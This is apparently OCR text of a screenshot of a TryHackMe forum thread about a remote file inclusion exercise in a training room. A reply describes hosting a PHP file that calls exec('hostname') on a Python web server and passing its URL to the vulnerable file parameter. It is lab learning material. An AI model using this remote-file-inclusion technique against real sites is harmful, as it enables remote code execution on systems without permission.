 -Based
TryHackMe | Forum
CompTIA - Certifications - CertMet
ps://tryhackme.com/forum/thread/616f8abbe90be30049bc74c9
Posted 21mon ago
Stuck on the final task for the new File Inclusion room, unable to get RFI. Tried adding the payload at the end of
?file=http://<webserver>:<port>/file.php whilst running my python web server.
Returns nothing, inside file.php is just the basic command they provided in the previous RFI task.
<?PHP echo 'Hello THM'; ?>
8457 • 17 • 21
h1dz [0xD][GOD]
Reply
Posted 21mon ago
Here's what I did
Created a file like in task6 except it needed to be a command. I'm not versed on PHP, but my file looked like;
<?PHP echo exec('hostname'); ?>
6711 • 20 • 4
ChairJockey [0xD][GOD]
Then started a simple http server in same directory as the file.
python -m http.server
Back to the website, my input was;
http://IP/FILENAME
Reply
Posted 21mon ago
Type here to search
6
100%
81°F Mostly cloudy
7:26 PM
7/23/2023
3